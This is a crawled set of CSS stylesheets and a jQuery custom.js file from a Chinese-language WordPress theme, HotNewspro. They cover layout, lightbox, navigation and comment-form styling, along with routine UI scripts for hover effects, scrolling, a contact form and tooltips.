	float: left;
	margin: 0 10px 10px 0;
	}
 /** 留言板 **/
.message {
	color:#0088CC;
	}
.message ul li {
	padding:5px 10px 10px 10px;
	border-bottom:1px dashed  #ccc;
	}
.message li {
	line-height:20px; 
	margin: 0 0 5px 0;
	}
.message img {
	height:32px;
	float:left;
	margin: 0 10px 0 0;
	padding:2px;
	border: 1px solid #ccc;
	}
.message_comment {
	padding:0 0 10px 15px;
	}
 /** 读者墙 **/
.readers {
	padding:30px 0 10px 28px;
	}
.readers a img {
	margin: 0 4px 4px 0;
	padding:4px;
	border: 1px solid #ccc;
	}
 /** Google搜索 **/
.search {
	margin: 10px 0 10px 0;
	}
.entry_box_s_g {
	position:relative;
	background:#fff;
	width:948px;
	margin: 10px 0 0 0;
	padding:15px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
 /** 搜索小工具 **/
.search_k{
	width: 213px;
	height:30px;
	padding:10px 0 0 0;
	overflow:hidden;
	}
.swap_value {
	height:20px; 
	line-height:20px; 
	border:1px solid #ccc !important;
	}
 /** 友情链接页面 **/
.link_page{
	padding:15px 0 15px 30px;
	list-style: none;
	}
.link_page li h2 {
	float:left;
	width:900px;
	margin: 10px 0;
	}
.link_page li ul li {
	display: inline;
	}
.link_page li a {
	float:left;
	width:170px;
	margin: 0 10px 10px 0;
 	padding:2px;
	border:1px solid #ccc;
	}
.link_page li img{
	float:left;
	width:16px;
	height:16px;
	margin: 0 4px 0 2px;
	}
#map_l {
	float:left;
	width:700px;
	height: 27px;
	}
#map_r {
	float:right;
	width:280px;
	height: 27px;
	}
.entry_box_s_l {
	position:relative;
	background:#fff;
	width:978px;
	margin: 10px 0 0 0;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.entry_sb_l {
	position:relative;
	background:#fff;
	width:978px;
	height:10px;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	}
 /** 公告 **/
#gg{
	position: fixed;
	bottom: 0;
	background:#000;
	width: 100%;
	height:23px;
	line-height:23px;
	z-index: 9999;
	opacity: .60;
	filter: alpha(opacity=60);
	_bottom:auto;
	_width: 100%;
	_position: absolute;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
	-webkit-box-shadow:10px 0 5px #000;
	-moz-box-shadow:10px 0 5px #000;
	box-shadow:10px 0 5px #000;
	}
#gg a{
	color: #fff;
	letter-spacing:2px;
	text-shadow: 0px 1px 0px #000;
	}
.close a {
	float:right;
	margin:0 10px 0 0;
	}
.bulletin {
	float:left;
	height:23px;
	color: #fff;
	margin:0 0 0 20px;
	background:url(../images/bulletin.gif) no-repeat;
	min-height:23px;
	overflow:hidden;
	}
.bulletin a{
	float:left;
	}
.bulletin li{
	height:23px;
	padding-left:25px;
	}

/** 公告正文 **/
.archive_box_z{
	padding:20px 10px 10px 10px;
	}
.archive_title_box_b {
	}
.date_b {
	float: left;
	background: #0196e3;
	width: 40px;
	height:40px;
	color: #fff;
	text-align: center;
	margin: 0 5px 0 0;
	}
.date_m {
	background: #666;
	line-height: 12px; 
	font-size: 10px;
	padding: 2px;
	}
.date_d {
	font-size: 14px;
	padding: 0 0 2px 0;
	}
.archive_b {
	width: 956px;
	margin:10px 0 0 0;
	}
.clear12 {
	padding:5px;
	}
.author_a img{
	float:left;
	margin:3px 5px 0 0;
	}
 /** 侧边分类图标 **/
.cat_h {
	height:40px;
	padding:5px 0 5px 0;
	line-height:18px;
	border-bottom:1px solid #dadada;
	margin-bottom:-1px;
	}
.cat_name_h a {
	margin-left:2px;
	}
.cat_description p{
	font-size:12px;
	color: #737373;
	width:160px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	}

 /** 自助链接 **/
.links_m {
	padding:15px;
	}
.bd {
	float:right;
	}
.bd p input{
	cursor:pointer;
	width:87px;	
	height:26px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	border:0px;
	}
.bd table {
	padding:0 0 15px 0;
	}
.sm {
	float:left;
	width: 300px;
	}
.message {
	padding:10px;
	}

/** 推荐文章 **/
#scat{
	height:208px;
	line-height:26px;
	overflow:hidden;
	}
#scat a{
	line-height:26px;
	}
.scat_img {
	background: url(../images/scat.png) no-repeat;
	height:82px;
	margin: 5px 0 0 0;
	}

 /** 归档 **/
#archives ul li{
	font-size:13px;
	line-height:23px;
	list-style:none;
	}
.archives-list ul{
	padding-left:20px;
	}
#expand_collapse{
	float:right;
	width:87px;
	line-height:25px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #000;
	}
.archives-yearmonth{
	padding-left:25px;
	background: url(../images/login.png) no-repeat 0 -100px;
	}
 /******** 标签页面 ********/
.tagall {
	padding:10px;
	}
.tagall a{
	padding:10px;
	line-height:30px; 
	white-space:nowrap;
	}
 /** 引用 **/
.trackbacks {
	position: relative;
	background: #fff;
	border: 1px solid #ccc;
	margin: 10px 0 10px 0;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	}
.backs{
	cursor: pointer
	}
.track{
	margin: 10px 0 0 0;
	display:none;
	}

 /** 提示 **/
#tooltip {
	position:absolute;
	z-index:1000;
	width:255px;
	background:#fff;
	padding:10px;
	border:1px solid #ccc;
	border-radius: 5px;
	box-shadow:0px 0px 8px #333;
	}
#tooltip p {
	color: #000;
	line-height:25px;
	}
 /******** 图片暗箱 ********/
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 72px;
	height: 10px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
	}
#fancybox-loading div {
	top: 0;
	left: 0;
	width: 72px;
	height: 10px;
	background: url('img/loading.gif') no-repeat;
	}
#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
	}
#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}
#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}
#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
	border-radius: 5px;
	}
#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 1px solid #fff;
	border-radius: 5px;
	box-shadow:0px 0px 10px #000;
	}
#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}
#fancybox-error {
	color: #444;
	font-size: 13px;
	padding: 14px;
	margin: 0;
	}
#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
	}
#fancybox-frame {
	width: 100%;
	height: 100%;
	display: block;
	}
#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('blank.gif');
	z-index: 1102;
	display: none;
	}
#fancybox-left {
	left: 0px;
	}
#fancybox-right {
	right: 0px;
	}
#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
	}
#fancybox-left:hover span {
	left: 20px;
}
#fancybox-right:hover span {
	left: auto;
	right: 20px;
}
#fancybox-left-ico {
	background: url('img/fancybox.png') 0 0;
	}
#fancybox-right-ico {
	background: url('img/fancybox.png') 0 60px;
	}
#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: url('img/fancybox.png') 0 30px;
	cursor: pointer;
	z-index: 1103;
	display: none;
	}
#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
	}
#fancybox-title {
	font-size: 13px;
	z-index: 1102;
	}
.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	text-align: left;
	}
#fancybox-title-over {
	padding: 10px;
	display: block;
	}
#fancybox-left, #fancybox-right {
	height: expression(this.parentNode.clientHeight + "px");
}
/*** 下载按钮 ***/
#down a{
	float: left;
	background: url(../images/dd.png) no-repeat;
	width:90px;
	height:25px;
	color: #fff;
	margin: 0 0 0 25px;
	padding: 0 0 0 13px;
	text-decoration: none;
	text-shadow: 0 1px 0 #393939;
	}
#button_box {
	display: none;
 	}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0;
 	}
.buttons a{
	float: left;
	background:#0196e3;
    background-image: linear-gradient(to bottom, #2a95c5, #036394);
	color: #fff;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #527eb4;
	border-radius: 3px;
	display: block;
 	}
.buttons a:hover {
	background:#c01e22;
	background-image: linear-gradient(to bottom, #c01e22, #a00e12);
	color: #ccc;
	border: 1px solid #a00e12;
	}
 /*** 最近看过 **/
.recently ul li {
	line-height:30px;
	width:212px;
	border-bottom: 1px dashed #dadada;
	margin-bottom: -1px;
	}
 /*** 文章目录 **/
#article-index {
	float: right;
	width: 200px;
	color: #999;
	margin: 0 0 10px 10px;
	padding: 10px 10px 0px 10px;
    border: 1px solid #ddd;
	}
#article-index strong {
	border-bottom: 1px dashed #dadada;
	display: block;
	}
#index-ul {}
#index-ul li a {
	color: #666;
	line-height: 180%;
	}
#index-ul li a:hover {
	color: #0196e3;
	text-decoration: none;
	}	
 /*** 分享 **/
#share {
	display:block;
	width:35px;
	margin-left:-515px;
	position:fixed;
	left:50%;
	top:420px;
	_margin-left:-515px;
	_position:absolute;
	_margin-top:420px;
	_top:expression(eval(document.documentElement.scrollTop));
	}
.share {
	background:#fff;
	width:24px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.share_top {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    border-top:1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    }
.share_bottom {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    margin:0 0 10px 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom:1px solid #ccc;
    }
.bdsharebuttonbox {
    padding:0 0 0 4px !important;
    }
.bdsharebuttonbox a {
    width:16px !important;
    padding:0 !important;
    margin:3px 0 !important;
    }
/** 淡入 **/
@keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
@-webkit-keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
#wrapper {	
	animation: fade-in;
    animation-duration: 1.5s;
	-webkit-animation:fade-in 1.5s;
}

--- FILE ---
content_type: text/css
request_url: http://www.tcck.net/wp-content/themes/HotNewspro/css/video.css
body_size: 781
content:
#map_h {
	width:980px;
	}
.time_h {
	float: left;
	margin: 0 0 0 10px;
	}
.tag_t {
	float:right;
	width:750px;
	height:23px;
	overflow:hidden;
	}
.tag_t a {
	padding:0 0 0 10px;
	font-weight:bold;
	text-shadow: 0px 1px 0px #fff;
	}
/* 视频分类 */
#images_content {
	width:980px;
	margin: 0 0 10px 1px;
	overflow:hidden;
	}
#images_featured {
	width:988px;
	margin: 0 0 0 1px;
	}
.grid{
	position: relative;
	overflow:hidden;
	width:236px;
	height:155px;
	float:left;
	margin: 0 11px 11px 0;
	}
#images_featured .grid img {
	position:absolute;
	width:236px;
	height:155px;
	}
#images_featured .grid .boxCaption {
	width:211px;
	padding:10px;
	margin: 115px 0 0 3px;
	position:absolute;
	top:160px;
	z-index:4;
	background:url(../images/bg-box.png) repeat top left;
	}
#images_featured .grid h2 {
	font-weight:normal;
	text-align:center;
	}
#images_featured .grid a {
	color:#fff;
	text-shadow: 0px 1px 0px #000;
	}
#images_featured .item a:hover {
	color:#d9d9d9;
	}
.zoom {
	display:none;
	position:absolute;
	top:33%;
	left:42%;
	width:33px;
	height:33px;
	z-index:6;
	}
.zoom a {
	background:url(img/play.png) no-repeat;
	position: absolute;
	width:33px;
	height:33px;
	}

/* 图片正文 */
.entry_c {
	padding:15px 0 0 20px;
	}
.entry_c img{
	margin:0 15px 15px 0;
	padding:5px;
	border:1px solid #ccc;
	}
.entry_c p {
	line-height:25px;
	text-indent:2em;
	padding:10px 10px 0 0;
	}
.img_title_box {
	margin:0 0 0 25px;
	}
.img_info{
	float:right;
	margin:7px 0 0 0;
	padding:0 25px 0 15px;
	}
.img_info ul{
	width:340px;
	font-size:13px;
	font-weight:bold;
	line-height:30px; 
	margin:7px 0 0 0;
	padding:0 8px 0 15px;
	border:1px solid #ccc;
	}
.pic {
	position: absolute;
	top:40px;
	left:42px;
	}
.pic img{
	width:236px;
	height:155px;
	padding:6px;
	border:1px solid #ccc;
	-webkit-box-shadow:2px 2px 2px #cacaca;
	-moz-box-shadow:2px 2px 2px #cacaca;
	box-shadow:2px 2px 2px #cacaca;
	}

--- FILE ---
content_type: text/css
request_url: http://www.tcck.net/wp-content/themes/HotNewspro/styles/1-gray.css
body_size: 1386
content:
/** 顶部导航 **/
#topnav {
	background: #d2d2d2 url(gray/bg.png) no-repeat;
	height: 38px;
	font-size: 13px;
	}
.home_h {
	float: left;
	width:117px;
	height:35px;
	}
.home_h a:hover {
	width:117px;
	height:36px;
	background: url(gray/bg.png) 0 -38px;
	}
#topnav.current_page_item , #topnav .current-menu-item {
	background: url(gray/bg.png) repeat-x 0 -110px;
	}
#topnav .current-menu-item a,#topnav .current_page_item a {
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav .current-menu-item  li a,#topnav .sub-menu a ,#topnav .current_page_item li a {
	color: #393939;
	}
.sub-menu a:hover {
	color: #0196e3 !important;
	}
#topnav li {
	height:36px;
	border-right:1px solid #a7a7a7;
	float: left;
	font-weight:bold;
	}
#topnav li a, #topnav li a:link, #topnav li a:visited {
	display: block;
	padding: 0 25px 0 25px;
	line-height:36px; 
	color: #4b4b4b;
	text-shadow: 0px 1px 0px #d1d1d1;
	}
#topnav li a:hover, #topnav li a:active {
	background: url(gray/bg.png) repeat-x 0 -74px;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height:36px; 
	padding: 0 25px 0 25px;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li li {
	height:30px;
	float: left;
	}
#topnav li li a {
	line-height:30px !important;
	}
#topnav li ul {
	position: absolute;
	left: -999em;
	width: 150px;
	margin: 0;
	border-width: 1px 1px 0px;
	z-index: 999;
	}
#topnav  li ul li {
	border-top: 1px solid #989898;
	border-bottom: 1px solid #343434;
	border-right: none;
	border-left: none;
	}
#topnav  li ul li a {
	background: #4b4b4b;
	width: 100px;
	height:30px;
	color: #fff !important;
	font-weight: normal;
	opacity: .80;
	filter: alpha(opacity=80);
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li ul li a:hover {
	text-shadow: 0px 1px 0px #fff !important;
	}
#topnav .sf-sub-indicator {
	display: none;
	}
#topnav  li ul li a.sf-with-ul {
	padding: 7px 12px;
	}
#topnav  li ul li a:hover {
	background: #000;
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	text-decoration: none;
	}
#topnav  li ul ul {
	margin: -31px 0px 0px 150px;
	}
#topnav  li ul ul li a {}
#topnav  li ul li ul li a {}
#topnav  li:hover,#topnav  li.hover {
	position: static;
	}
#topnav  li:hover ul ul, #topnav  li.sfhover ul ul,
#topnav  li:hover ul ul ul, #topnav  li.sfhover ul ul ul,
#topnav  li:hover ul ul ul ul, #topnav  li.sfhover ul ul ul ul {
	left: -999em;
	}
#topnav  li:hover ul, #topnav  li.sfhover ul,
#topnav  li li:hover ul, #topnav  li li.sfhover ul,
#topnav  li li li:hover ul, #topnav  li li li.sfhover ul,
#topnav  li li li li:hover ul, #topnav  li li li li.sfhover ul {
	left: auto;
	}
/** 导航搜索 **/
#searchbar {
	background: url(gray/bg.png) no-repeat -124px -42px;
	}
/** 现在位置 **/
#map {
	background: #fff url(gray/bg.png) 0 -196px;
	}
#feed a  {
	background:url(gray/bg.png) no-repeat -87px -146px;
	}
/** 首页 **/
.sticky-post {
	background:url(gray/bg.png) -294px -111px;
	}
.archive_more a,.archive_more a:visited {
	background: url(gray/bg.png) 0 -170px;
	}
.archive_more a:hover,.archive_more a:active {
	background: url(gray/bg.png) 0 -146px;
	}
/** 侧边栏 **/
#sidebar h3 {
	background:#fff url(gray/bg.png) no-repeat 0 -223px;
	}
/** 回复 **/
.reply {
	background:url(gray/bg.png) -88px -172px;
	}
/** 表单 **/
#commentform input.submit {
	background: url(gray/bg.png) 0 -170px;
	}
#commentform input#reset {
	background: url(gray/bg.png) 0 -146px;
	}
/** 头像 **/
.set_avatar {
	background:url(gray/bg.png) -369px -73px;
	}
/** 页脚 **/
.blogtitle {
	background: #f2f2f2 url(gray/bg.png) no-repeat -236px -74px;
	}
 /** 友情链接页面 **/
#map_l {
	background: #fff url(gray/bg.png) 0 -196px;
	}
#map_r {
	background: #fff url(gray/bg.png) -453px -196px;
	}
 /** 自用 **/
.bd p input{
	background: url(gray/bg.png) 0 -170px;
	}
 /** 归档 **/
#expand_collapse{
	background: url(gray/bg.png) 0 -170px;
	}
/** 最新图标 **/
.news {
	background:url(gray/bg.png) no-repeat -232px -113px;
	}
/** 分类名称 **/
#hot_tag,.cat_name a,.cat_name_l,.cat_name a:hover {
	background:#C01E22;
	color: #fff;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.tcck.net/wp-content/themes/HotNewspro/js/custom.js
body_size: 3267
content:
// 滑动特效
$(function() {
	$("#featured .item").hover(function(){
		$(this).find(".boxCaption").stop().animate({
			top:0
		}, 150);
		}, function(){
		$(this).find(".boxCaption").stop().animate({
			top:160
		}, 600);
	});
});
// 滚屏
jQuery(document).ready(function($){
$('.scroll_t').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);}); 
$('.scroll_c').click(function(){$('html,body').animate({scrollTop:$('.ct').offset().top}, 800);});
$('.scroll_b').click(function(){$('html,body').animate({scrollTop:$('.footer_bottom,.footer_bottom_a').offset().top}, 800);});
});

$(document).ready(function(){ 
    $("ul.scroll li").hover(function() {
        $(this).find("div").stop()
        .animate({right: "0", opacity:1}, "fast")
        .css("display","block")
    }, function() {
        $(this).find("div").stop()
        .animate({right: "0", opacity: 0}, "fast")
    });  
});
// context
$(document).ready(function(){
$('.entry_box_s ').hover(
	function() {
		$(this).find('.context_t').stop(true,true).fadeIn();
	},
	function() {
		$(this).find('.context_t').stop(true,true).fadeOut();
	}
);
});
// 登录
function showid(idname){
var isIE = (document.all) ? true : false;
var isIE6 = isIE && (/MSIE (\d)\.0/i.exec(navigator.userAgent));
var newbox=document.getElementById(idname);
newbox.style.zIndex="9999";
newbox.style.display="block"
newbox.style.position = !isIE6 ? "fixed" : "absolute";
newbox.style.top =newbox.style.left = "50%";
newbox.style.marginTop = - newbox.offsetHeight / 2 + "px";
newbox.style.marginLeft = - newbox.offsetWidth / 2 + "px";
var layer=document.createElement("div");
layer.id="layer";
layer.style.width=layer.style.height="100%";
layer.style.position= !isIE6 ? "fixed" : "absolute";
layer.style.top=layer.style.left=0;
layer.style.backgroundColor="#000";
layer.style.zIndex="9998";
layer.style.opacity="0.6";
document.body.appendChild(layer);
var sel=document.getElementsByTagName("select");
for(var i=0;i<sel.length;i++){
sel[i].style.visibility="hidden";
}
function layer_iestyle(){
layer.style.width=Math.max(document.documentElement.scrollWidth, document.documentElement.clientWidth)
+ "px";
layer.style.height= Math.max(document.documentElement.scrollHeight, document.documentElement.clientHeight) +
"px";
}
function newbox_iestyle(){
newbox.style.marginTop = document.documentElement.scrollTop - newbox.offsetHeight / 2 + "px";
newbox.style.marginLeft = document.documentElement.scrollLeft - newbox.offsetWidth / 2 + "px";
}
if(isIE){layer.style.filter ="alpha(opacity=60)";}
if(isIE6){
layer_iestyle()
newbox_iestyle();
window.attachEvent("onscroll",function(){
newbox_iestyle();
})
window.attachEvent("onresize",layer_iestyle)
}
layer.onclick=function(){newbox.style.display="none";layer.style.display="none";for(var i=0;i<sel.length;i++){
sel[i].style.visibility="visible";
}}
}

// 邮件

function initrequest(url){
	var http_request = false;
	//initialize vars
	var email=document.wr.email.value;
	var name=document.wr.name.value;
	var message=document.wr.message.value;
	var website=document.wr.website.value;
	var hint="";
	var msg="姓名: "+name+" \n网址: "+website+" \n邮箱: "+email+"\n\n"+"\n"+"邮件内容:\n"+message;
   	
	var passData="email="+email+"&name="+name+"&message="+msg;

	if (window.XMLHttpRequest) { // Mozilla, Safari, ...
        http_request = new XMLHttpRequest();
            if (http_request.overrideMimeType) {
                http_request.overrideMimeType('text/xml');
            }
        } else if (window.ActiveXObject) { // IE
            try {
                http_request = new ActiveXObject("Msxml2.XMLHTTP");
            } catch (e) {
                try {
                    http_request = new ActiveXObject("Microsoft.XMLHTTP");
                } catch (e) {}
            }
        }
        if (!http_request) {
            alert('Error: Unable to initialize class');
            return false;
        }
        http_request.onreadystatechange = function() { sendrequest(http_request); };
        http_request.open('POST', url, true);
       	http_request.setRequestHeader('Content-Type','application/x-www-form-urlencoded; charset=UTF-8');
		if (email && name && message)
		{
			http_request.send(passData);

		}else 
		{
			if (!email)
			{
				hint+="请填写电子邮件地址<br />";
			}
			if (!name)
			{
				hint+="请填写昵称<br />";
			}
			if (!message)
			{
				hint+="请输入邮件内容<br />";
			}
			
			document.getElementById('hint').innerHTML=hint;	
			
		}
}

function sendrequest(http_request) {
		if (http_request.readyState == 4) {
            if (http_request.status == 200) {
				document.getElementById('hint').innerHTML = http_request.responseText;	
				document.getElementById('form_name').value = '';
				document.getElementById('form_email').value = '';
				document.getElementById('form_website').value = '';
				document.getElementById('form_message').value = '';
			} 
			else {
				HideIndicator()
                document.getElementById('hint').innerHTML = '邮件没有发送成功，请稍后再试。谢谢！';
            }
        }
}


// 头像
$(document).ready(function(){
$('#respond').hover(
	function() {
		$(this).find('.set_avatar').stop(true,true).fadeIn();
	},
	function() {
		$(this).find('.set_avatar').stop(true,true).fadeOut();
	}
);
});

 // 链接复制
function copy_code(text) {
  if (window.clipboardData) {
    window.clipboardData.setData("Text", text)
	alert("已经成功将原文链接复制到剪贴板！");
  } else {
	var x=prompt('你的浏览器可能不能正常复制\n请您手动进行：',text);
  }
}

// 评论贴图
function embedImage() {
  var URL = prompt('请输入图片 URL 地址:', 'http://');
  if (URL) {
    document.getElementById('comment').value = document.getElementById('comment').value + '[img]' + URL + '[/img]';
  }
}
// 控制贴图大小
$(document).ready(function() {
    var maxwidth=500;
    $(".commentlist img").each(function(){
        if (this.width>maxwidth)
         this.width = maxwidth;
    });
});


//引用
$(function(){
    $("h4.backs").bind("click",function(){
	    var $content = $(this).next("div.track");
	    if($content.is(":visible")){
			$content.hide("200");
		}else{
			$content.show("200");
		}
	})
})

//提示
 var sweetTitles = {
 x : 10, // @Number: x pixel value of current cursor position
 y : 20, // @Number: y pixel value of current cursor position
 tipElements : ".cat_post_box a,.slider_image a,.v_content_list a", // @Array: Allowable elements that can have the toolTip,split with ","
 noTitle : true, //if this value is false,when the elements has no title,it will not be show
 init : function() {
 var noTitle = this.noTitle;
 $(this.tipElements).each(function(){
 $(this).mouseover(function(e){
 if(noTitle){
 isTitle = true;
 }else{
 isTitle = $.trim(this.title) != '';
 }
 if(isTitle){
 this.myTitle = this.title;
 this.title = "";
 var tooltip = "<div id='tooltip'><p>"+this.myTitle+"</p></div>";
 $('body').append(tooltip);
 $('#tooltip')
 .css({
 "top" :( e.pageY+20)+"px",
 "left" :( e.pageX+10)+"px"
 }).show('fast');
 }
 }).mouseout(function(){
 if(this.myTitle != null){
 this.title = this.myTitle;
 $('#tooltip').remove();
 }
 }).mousemove(function(e){
 $('#tooltip')
 .css({
 "top" :( e.pageY+20)+"px",
 "left" :( e.pageX+10)+"px"
 });
 });
 });
 }
 };
 $(function(){
 sweetTitles.init();
 });
//Comments
$(document).ready(function(){
// 当鼠标聚焦
if($('#comment').val()==""){
$('#comment').val('留言是种美德，写点什么...').css({color:"#666"});}
$('#comment').focus(
function() {
if($(this).val() == '留言是种美德，写点什么...') {
$(this).val('').css({color:"#222"});
}
}
// 当鼠标失去焦点
).blur(
function(){
if($(this).val() == '') {
$(this).val('留言是种美德，写点什么...').css({color:"#666"});
}
}
);
});
// 图片淡化
$(function () {
$('.thumbnail img,.thumbnail_t img,.box_comment img,#slideshow img,.cat_ico,.cat_name,.r_comments img,.v_content_list img').hover(
function() {$(this).fadeTo("fast", 0.5);},
function() {$(this).fadeTo("fast", 1);
});
});